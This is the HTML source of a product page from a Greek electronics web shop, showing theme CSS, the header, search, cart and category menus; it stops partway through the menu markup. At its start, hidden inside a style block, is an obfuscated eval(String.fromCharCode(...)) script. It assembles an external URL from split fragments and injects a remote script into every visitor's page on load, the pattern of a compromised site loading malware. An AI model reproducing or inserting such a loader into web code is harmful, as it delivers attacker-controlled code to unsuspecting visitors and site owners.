}var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/</style><style></style><style id="wd-style-header_966056-css" data-type="wd-style-header_966056">:root{
	--wd-top-bar-h: .00001px;
	--wd-top-bar-sm-h: .00001px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 105px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: .00001px;
	--wd-header-general-brd-w: 1px;

	--wd-header-bottom-h: 50px;
	--wd-header-bottom-sm-h: .00001px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: 1px;

	--wd-header-clone-h: 60px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}



:root:has(.whb-top-bar.whb-border-boxed) {
	--wd-top-bar-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-top-bar.whb-hidden-mobile) {
	--wd-top-bar-brd-w: .00001px;
}
}

:root:has(.whb-general-header.whb-border-boxed) {
	--wd-header-general-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-general-header.whb-hidden-mobile) {
	--wd-header-general-brd-w: .00001px;
}
}

:root:has(.whb-header-bottom.whb-border-boxed) {
	--wd-header-bottom-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-header-bottom.whb-hidden-mobile) {
	--wd-header-bottom-brd-w: .00001px;
}
}

.whb-header-bottom .wd-dropdown {
	margin-top: 4px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 15px;
}


.whb-clone.whb-sticked .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 9px;
}

.whb-clone.whb-sticked .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}

		
.whb-top-bar {
	background-color: rgba(1, 75, 143, 1);border-color: rgba(129, 129, 120, 0.2);border-bottom-width: 1px;border-bottom-style: solid;
}

.whb-j8ccjo0fsyovztlf8nf4 {
	--wd-form-brd-radius: 35px;
}
.whb-j8ccjo0fsyovztlf8nf4 form.searchform {
	--wd-form-height: 46px;
}
.whb-j8ccjo0fsyovztlf8nf4.wd-search-form.wd-header-search-form .searchform {
	--wd-form-brd-color: rgba(254, 215, 1, 1);
	--wd-form-brd-color-focus: rgba(254, 215, 1, 1);
}
.whb-general-header {
	border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;
}
.whb-wjlcubfdmlq3d7jvmt23 .menu-opener { background-color: rgba(255, 255, 255, 1); }.whb-wjlcubfdmlq3d7jvmt23 .menu-opener { border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;border-top-width: 1px;border-top-style: solid;border-left-width: 1px;border-left-style: solid;border-right-width: 1px;border-right-style: solid; }
.whb-header-bottom {
	border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;
}</style><style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//electronicsworld.gr/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=8.3.9") format("woff2");
}

:root {
	--wd-header-banner-h: 90px;
	--wd-text-font: "Hind", Arial, Helvetica, sans-serif;
	--wd-text-font-weight: 400;
	--wd-text-color: rgb(0,0,0);
	--wd-text-font-size: 14px;
	--wd-title-font: "Palanquin Dark", Arial, Helvetica, sans-serif;
	--wd-title-font-weight: 400;
	--wd-title-transform: none;
	--wd-title-color: rgb(0,0,0);
	--wd-entities-title-font: "Palanquin Dark", Arial, Helvetica, sans-serif;
	--wd-entities-title-font-weight: 400;
	--wd-entities-title-transform: none;
	--wd-entities-title-color: rgb(0,0,0);
	--wd-entities-title-color-hover: rgb(0, 0, 0);
	--wd-alternative-font: "Lato", Arial, Helvetica, sans-serif;
	--wd-widget-title-font: "Palanquin Dark", Arial, Helvetica, sans-serif;
	--wd-widget-title-font-weight: 400;
	--wd-widget-title-transform: none;
	--wd-widget-title-color: rgb(0,0,0);
	--wd-widget-title-font-size: 16px;
	--wd-header-el-font: "Hind", Arial, Helvetica, sans-serif;
	--wd-header-el-font-weight: 600;
	--wd-header-el-transform: none;
	--wd-header-el-font-size: 13px;
	--wd-otl-style: dotted;
	--wd-otl-width: 2px;
	--wd-primary-color: rgb(254,215,1);
	--wd-alternative-color: rgb(254,215,1);
	--btn-default-bgcolor: rgb(0,0,0);
	--btn-default-bgcolor-hover: rgb(0,0,0);
	--btn-accented-bgcolor: #fed701;
	--btn-accented-bgcolor-hover: rgba(254,215,1,0.84);
	--wd-form-brd-width: 1px;
	--notices-success-bg: #459647;
	--notices-success-color: #fff;
	--notices-warning-bg: #E0B252;
	--notices-warning-color: #fff;
	--wd-link-color: rgb(5,5,5);
	--wd-link-color-hover: #242424;
	--wd-sticky-btn-height: 95px;
}
.wd-age-verify-wrap {
	--wd-popup-width: 500px;
}
.wd-popup.wd-promo-popup {
	background-image: none;
	background-repeat: no-repeat;
	background-size: contain;
	background-position: left center;
}
.wd-promo-popup-wrap {
	--wd-popup-width: 680px;
}
.header-banner {
	background-image: none;
	background-repeat: no-repeat;
	background-size: contain;
	background-attachment: fixed;
}
:is(.woodmart-woocommerce-layered-nav, .wd-product-category-filter) .wd-scroll-content {
	max-height: 100px;
}
.wd-page-title .wd-page-title-bg img {
	object-fit: cover;
	object-position: center center;
}
.wd-footer {
	background-color: #014b8f;
	background-image: url(https://electronicsworld.gr/wp-content/uploads/2017/06/dummy-wood-title.jpg.webp);
	background-size: cover;
}
html .wd-product .price, html .wd-product .price > .amount, html .wd-product .price ins > .amount, html .product.wd-cat .wd-entities-title, html .product.wd-cat.cat-design-replace-title .wd-entities-title, html .wd-masonry-first .wd-cat:first-child .wd-entities-title {
	font-size: 16px;
	text-transform: lowercase;
	color: rgb(0,0,0);
}
.page .wd-page-content {
	background-color: rgb(255,255,255);
	background-image: none;
}
.woodmart-archive-shop:not(.single-product) .wd-page-content {
	background-color: rgb(255,255,255);
	background-image: none;
}
.single-product .wd-page-content {
	background-color: rgb(255,255,255);
	background-image: none;
}
body, [class*=color-scheme-light], [class*=color-scheme-dark], .wd-search-form[class*="wd-header-search-form"] form.searchform, .wd-el-search .searchform {
	--wd-form-color: rgb(0,0,0);
	--wd-form-placeholder-color: rgb(0,0,0);
}
.mfp-wrap.wd-popup-quick-view-wrap {
	--wd-popup-width: 920px;
}

@media (max-width: 1024px) {
	:root {
		--wd-header-banner-h: 60px;
	--wd-sticky-btn-height: 95px;
	}

}

@media (max-width: 768.98px) {
	:root {
		--wd-sticky-btn-height: 42px;
	}

}
:root{
--wd-container-w: 1498px;
--wd-form-brd-radius: 35px;
--btn-default-color: #fff;
--btn-default-color-hover: #fff;
--btn-accented-color: #fff;
--btn-accented-color-hover: #fff;
--btn-default-brd-radius: 35px;
--btn-default-box-shadow: none;
--btn-default-box-shadow-hover: none;
--btn-accented-brd-radius: 35px;
--btn-accented-box-shadow: none;
--btn-accented-box-shadow-hover: none;
--wd-brd-radius: 0px;
}

@media (min-width: 1498px) {
section.elementor-section.wd-section-stretch > .elementor-container {
margin-left: auto;
margin-right: auto;
}
}


.wd-page-title {
background-color: #0a0a0a;
}

.product-grid-item .wd-product-cats a{
	color:black;}

div .wd-search-form span{
	color:black;
	font-size:18px;
}

div .wd-search-form span {
  color: black;
  font-size: 18px;
  display: none;
}</style></head><body data-rsssl=1 class="wp-singular product-template-default single single-product postid-12131 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart cookies-not-set woocommerce woocommerce-page woocommerce-no-js wrapper-custom  categories-accordion-on header-banner-enabled woodmart-ajax-shop-on notifications-sticky wd-sticky-btn-on elementor-default elementor-kit-9145"> <script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script> <div class="wd-skip-links">
<a href="#menu-main-navigation" class="wd-skip-navigation btn">
Skip to navigation					</a>
<a href="#main-content" class="wd-skip-content btn">
Skip to main content			</a></div><div class="wd-page-wrapper website-wrapper"><header class="whb-header whb-header_966056 whb-sticky-shadow whb-scroll-slide whb-sticky-clone whb-hide-on-scroll"><div class="whb-main-header"><div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-border-fullwidth whb-color-light whb-hidden-desktop whb-hidden-mobile whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-top-bar-inner"><div class="whb-column whb-col-left whb-column5 whb-visible-lg"><nav class="wd-header-nav wd-header-secondary-nav whb-0l2f36pca4sfzivc7ntf text-right" role="navigation" aria-label="Top Bar Right"><ul id="menu-top-bar-right" class="menu wd-nav wd-nav-header wd-nav-secondary wd-style-separated wd-gap-s"><li id="menu-item-403" class="woodmart-open-newsletter menu-item menu-item-type-custom menu-item-object-custom menu-item-403 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="#" class="woodmart-nav-link"><span class="wd-nav-icon fa fa-envelope-o"></span><span class="nav-link-text">NEWSLETTER</span></a></li><li id="menu-item-402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-402 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">CONTACT US</span></a></li><li id="menu-item-401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-401 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">FAQs</span></a></li></ul></nav><div class="wd-header-divider whb-divider-default whb-4fjqg85ama0row20rbmu"></div><div
class=" wd-social-icons wd-style-default wd-size-small social-share wd-shape-circle  whb-43k0qayz7gg36f2jmmhk color-scheme-light text-center">
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://electronicsworld.gr/product/%ce%b1%ce%bd%cf%84%ce%b9%cf%83%cf%84%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b2%ce%b1%cf%84%ce%b9%ce%ba%ce%ad%cf%82-5w-0-12%cf%89/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://electronicsworld.gr/product/%ce%b1%ce%bd%cf%84%ce%b9%cf%83%cf%84%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b2%ce%b1%cf%84%ce%b9%ce%ba%ce%ad%cf%82-5w-0-12%cf%89/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://electronicsworld.gr/product/%ce%b1%ce%bd%cf%84%ce%b9%cf%83%cf%84%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b2%ce%b1%cf%84%ce%b9%ce%ba%ce%ad%cf%82-5w-0-12%cf%89/&media=https://electronicsworld.gr/wp-content/uploads/2024/03/CCCPRODUCTIMAGES-33737.jpg&description=%CE%91%CE%BD%CF%84%CE%B9%CF%83%CF%84%CE%AC%CF%83%CE%B5%CE%B9%CF%82+%CE%92%CE%B1%CF%84%CE%B9%CE%BA%CE%AD%CF%82+5W+0.12%CE%A9" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://electronicsworld.gr/product/%ce%b1%ce%bd%cf%84%ce%b9%cf%83%cf%84%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b2%ce%b1%cf%84%ce%b9%ce%ba%ce%ad%cf%82-5w-0-12%cf%89/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://electronicsworld.gr/product/%ce%b1%ce%bd%cf%84%ce%b9%cf%83%cf%84%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b2%ce%b1%cf%84%ce%b9%ce%ba%ce%ad%cf%82-5w-0-12%cf%89/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
<span class="wd-icon"></span>
</a></div></div><div class="whb-column whb-col-center whb-column6 whb-visible-lg whb-empty-column"></div><div class="whb-column whb-col-right whb-column7 whb-visible-lg"><div class="wd-header-text reset-last-child whb-wkm2or5wryt17n9gte4c wd-inline"><span style="color: #ffffff;">Free shipping for all orders of $150</span></div></div><div class="whb-column whb-col-mobile whb-column_mobile1 whb-hidden-lg whb-empty-column"></div></div></div></div><div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-general-header-inner"><div class="whb-column whb-col-left whb-column8 whb-visible-lg"><div class="site-logo whb-8705kwbz4ql1nvs7rf1z">
<a href="https://electronicsworld.gr/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
<img data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/logoheader2NEW.png.webp" alt="Electronics World" style="--smush-placeholder-width: 2100px; --smush-placeholder-aspect-ratio: 2100/1200;max-width: 150px;" src="[data-uri]" class="lazyload" />	</a></div></div><div class="whb-column whb-col-center whb-column9 whb-visible-lg"><div class="whb-space-element whb-r1zs6mpgi6bmsbvwzszd " style="width:20px;"></div><div class="wd-search-form  wd-header-search-form wd-display-form whb-j8ccjo0fsyovztlf8nf4"><form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://electronicsworld.gr/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
<input type="text" class="s" placeholder="Αναζήτηση προϊόντων" value="" name="s" aria-label="Αναζήτηση" title="Αναζήτηση προϊόντων" required/>
<input type="hidden" name="post_type" value="product"><span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>
<button type="submit" class="searchsubmit">
<span>
Αναζήτηση		</span>
</button></form><div class="wd-search-results-wrapper"><div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll"><div class="wd-scroll-content"></div></div></div></div><div class="whb-space-element whb-bl9ba3piar26qqnzgblk " style="width:20px;"></div></div><div class="whb-column whb-col-right whb-column10 whb-visible-lg"><div class="whb-space-element whb-d6tcdhggjbqbrs217tl1 " style="width:15px;"></div><div class="wd-header-my-account wd-tools-element wd-event-hover wd-with-username wd-design-1 wd-account-style-text whb-vssfpylqqax9pvkfnxoz">
<a href="https://electronicsworld.gr/my-account/" title="Ο λογαριασμός μου">
<span class="wd-tools-icon">
</span>
<span class="wd-tools-text">
Σύνδεση / Εγγραφή			</span></a></div><div class="wd-header-wishlist wd-tools-element wd-style-icon wd-design-2 whb-a22wdkiy3r40yw2paskq" title="Τα αγαπημένα μου">
<a href="https://electronicsworld.gr/wishlist/" title="Wishlist products">
<span class="wd-tools-icon">
</span><span class="wd-tools-text">
Αγαπημένα			</span></a></div><div class="wd-header-compare wd-tools-element wd-style-icon wd-with-count wd-design-2 whb-z71sozotxn0s5a0nfm7a">
<a href="https://electronicsworld.gr/compare/" title="Σύγκριση Προϊόντων">
<span class="wd-tools-icon">
<span class="wd-tools-count">0</span>
</span>
<span class="wd-tools-text">
Σύγκριση			</span></a></div><div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-nedhm962r512y1xz9j06">
<a href="https://electronicsworld.gr/cart/" title="Καλάθι Αγορών">
<span class="wd-tools-icon">
<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
</span>
<span class="wd-tools-text">
<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,00</bdi></span></span>
</span></a></div></div><div class="whb-column whb-mobile-left whb-column_mobile2 whb-hidden-lg"><div class="wd-tools-element wd-header-mobile-nav wd-style-icon wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
<a href="#" rel="nofollow" aria-label="Open mobile menu">
<span class="wd-tools-icon">
</span><span class="wd-tools-text">Μενού</span></a></div></div><div class="whb-column whb-mobile-center whb-column_mobile3 whb-hidden-lg"><div class="site-logo whb-lt7vdqgaccmapftzurvt">
<a href="https://electronicsworld.gr/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
<img data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/logoheader2NEW.png.webp" alt="Electronics World" style="--smush-placeholder-width: 2100px; --smush-placeholder-aspect-ratio: 2100/1200;max-width: 99px;" src="[data-uri]" class="lazyload" />	</a></div></div><div class="whb-column whb-mobile-right whb-column_mobile4 whb-hidden-lg"><div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-trk5sfmvib0ch1s1qbtc">
<a href="https://electronicsworld.gr/cart/" title="Καλάθι Αγορών">
<span class="wd-tools-icon">
<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
</span>
<span class="wd-tools-text">
<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,00</bdi></span></span>
</span></a></div></div></div></div></div><div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-hidden-mobile whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-header-bottom-inner"><div class="whb-column whb-col-left whb-column11 whb-visible-lg"><div class="wd-header-cats wd-style-1 wd-event-hover whb-wjlcubfdmlq3d7jvmt23" role="navigation" aria-label="Header categories navigation">
<span class="menu-opener color-scheme-dark has-bg">
<span class="menu-opener-icon"></span>
<span class="menu-open-label">
Αναζήτηση σε κατηγορίες		</span>
</span><div class="wd-dropdown wd-dropdown-cats"><ul id="menu-%ce%b3%ce%b5%ce%bd%ce%b9%ce%ba%ce%ad%cf%82-%ce%ba%ce%b1%cf%84%ce%b7%ce%b3%ce%bf%cf%81%ce%af%ce%b5%cf%82" class="menu wd-nav wd-nav-vertical wd-dis-act wd-design-default"><li id="menu-item-10831" class="menu-item menu-item-type-post_type menu-item-object-cms_block menu-item-10831 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a href="https://electronicsworld.gr/?cms_block=menu-category-7" class="woodmart-nav-link"><span class="nav-link-text">Γενικές Κατηγορίες</span></a><div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark"><div class="container wd-entry-content"><div data-elementor-type="wp-post" data-elementor-id="184" class="elementor elementor-184" data-elementor-post-type="cms_block"><section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-8e774a8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8e774a8" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1b9a085" data-id="1b9a085" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-a5fa8fe elementor-position-top elementor-widget elementor-widget-image-box" data-id="a5fa8fe" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/110/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40386 wd-lazy-fade" alt="μπαταρίες" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/yellow-mignon-battery-PRZSVNJ.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/yellow-mignon-battery-PRZSVNJ.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/yellow-mignon-battery-PRZSVNJ-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/110/">Μπαταρίες</a></h3></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9a989a0" data-id="9a989a0" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-19e8edd elementor-position-top elementor-widget elementor-widget-image-box" data-id="19e8edd" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/116/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40380 wd-lazy-fade" alt="polymetro" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/multimeter-1-1.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/multimeter-1-1.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/multimeter-1-1-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/116/">Βιομηχανικά</a></h3></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-aa78042" data-id="aa78042" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-5fe75c4 elementor-position-top elementor-widget elementor-widget-image-box" data-id="5fe75c4" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/11/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40374 wd-lazy-fade" alt="sistima synagermou" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/Alarm_system-1-1.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/Alarm_system-1-1.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/Alarm_system-1-1-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/11/">Συστήματα Ασφαλείας</a></h3></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-36b7151" data-id="36b7151" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-01e1f05 elementor-position-top elementor-widget elementor-widget-image-box" data-id="01e1f05" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/13/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40383 wd-lazy-fade" alt="set kalwdiwn" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/set-cables-GTGRNRF.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/set-cables-GTGRNRF.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/set-cables-GTGRNRF-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/13/">Καλωδιώσεις</a></h3></div></div></div></div></div></div></div></section><section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-def1bae elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="def1bae" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-bcc23a7" data-id="bcc23a7" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-913d2fe elementor-position-top elementor-widget elementor-widget-image-box" data-id="913d2fe" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/17/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40382 wd-lazy-fade" alt="SAT2-1" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/SAT2-1-1.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/SAT2-1-1.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/SAT2-1-1-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/17/">Δορυφορικά - Επίγεια Συστήματα</a></h3></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c5db13d" data-id="c5db13d" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-bb53e7d elementor-position-top elementor-widget elementor-widget-image-box" data-id="bb53e7d" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/12/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40378 wd-lazy-fade" alt="plhktrologio" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/fingers-typing-on-keyboard-G8STD8U.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/fingers-typing-on-keyboard-G8STD8U.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/fingers-typing-on-keyboard-G8STD8U-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/12/">Περιφερειακά Η/Υ</a></h3></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-ba85b9d" data-id="ba85b9d" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-bbc307e elementor-position-top elementor-widget elementor-widget-image-box" data-id="bbc307e" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/14/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40376 wd-lazy-fade" alt="egraleia" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/construction-tools-background-LS35HXN.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/construction-tools-background-LS35HXN.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/construction-tools-background-LS35HXN-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/14/">Εργαλεία</a></h3></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c41b298" 